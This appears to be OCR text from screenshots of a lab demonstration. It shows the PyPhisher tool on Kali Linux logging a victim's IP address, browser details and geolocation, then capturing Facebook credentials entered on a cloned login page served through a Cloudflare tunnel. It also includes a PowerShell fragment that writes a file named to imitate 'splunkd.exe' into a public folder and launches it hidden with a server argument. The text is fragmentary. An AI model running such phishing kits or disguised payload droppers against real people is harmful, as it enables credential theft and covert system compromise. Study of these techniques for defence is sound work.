 kali@kali: ~/PyPhisher
Session Actions Edit View Help
[√] Victim IP found!
PyPhisher Data
[*] IP : 103.160.26.53
[*] IP Type : IPv4
[*] User OS : Windows 10
[*] User Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/140.0.0.0 Safari/537.36 Edg/140.0.0.0
[*] Version : 10.0;
[*] Browser : Chrome
[*] Location : Narsingi, India, Asia
[*] GeoLocation(lat, lon): 17.3894881, 78.3576404
[*] Currency : Indian Rupee
[•] Saved in ip.txt
[+] Waiting for next.....Press Ctrl+C to exit
[√] Victim IP found!
PyPhisher Data
[*] IP : 103.160.26.53
[*] IP Type : IPv4
[*] User OS : Windows 10
[*] User Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/140.0.0.0 Safari/537.36 Edg/140.0.0.0
[*] Version : 10.0;
[*] Browser : Chrome
[*] Location : Narsingi, India, Asia
[*] GeoLocation(lat, lon): 17.3894881, 78.3576404
[*] Currency : Indian Rupee
[•] Saved in ip.txt
[+] Waiting for next.....Press Ctrl+C to exit
[√] Victim login info found!
PyPhisher Data
[*] Facebook Username: abc@gmail.com
[*] Password: abc123
530b542
windows10 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Facebook – log in or sign up
https://observer-viewers-presidential-hydrogen.trycloudflare.com/login.html.php
abc@gmail.com
••••••
facebook
Facebook helps you connect and
share with the people in your life.
Log In
Forgotten password?
-ea ignore;[io.file]::WriteAllBytes("C:\Users\Public\splunkd.exe",$data) | Out-Null;Start-Process -FilePath C:\Users\Pub
lic\splunkd.exe -ArgumentList "-server $server -group blue" -WindowStyle hidden;
PS C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . : hgu_lan
Link-local IPv6 Address . . . . . : fe80::17a:af26:8be1:2281%5
IPv4 Address. . . . . . . . . . . : 192.168.1.46
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
PS C:\Windows\system32>
Administrator: Windows PowerShell
Administrator: Windows Power...